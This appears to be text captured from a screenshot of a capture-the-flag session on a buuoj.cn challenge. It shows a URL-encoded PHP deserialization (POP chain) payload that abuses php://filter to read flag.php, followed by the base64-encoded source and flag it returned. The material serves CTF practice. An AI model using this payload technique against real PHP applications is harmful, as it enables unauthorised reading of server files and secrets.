 cdf1fda4-c801-40dd-8191-2bf23df0b3a9.node4.buuoj.cn/?pop=O%3A4%3A"Show"%3A2%3A{s%3A6%3A 搜索 JS W
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://cdf1fda4-c801-40dd-8191-2bf23df0b3a9.node4.buuoj.cn/?pop=O%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3BO%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3Bs%3A3%3A%22aaa%22%3Bs%3A3%3A%22str
%22%3BO%3A4%3A%22Test%22%3A1%3A%7Bs%3A1%3A%22p%22%3BO%3A8%3A%22Modifier%22%3A1%3A%7Bs%3A6%3A%22%00%2A%00var%22%3Bs%3A57%3A%22php%3A%2F%2Ffilter%2Fread%3Dconvert.base64-encode%2Fresource%3Dflag.php%22%3B
%7D%7D%7Ds%3A3%3A%22str%22%3BN%3B%7D
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PD9waHAKY2xhc3MgRmxhZ3sKICAgIHByaXZhdGUgJGZsYWc9ICJmbGFnezE3ZjQ0OGQ4LTE3M2UtNDhmNC05OGEwLWQ2Y2EwNTQ0YTU4Y30iOwp9CmVjaG8gIkhlbHAgTWUgRmluZCBGTEFHISI7Cj8+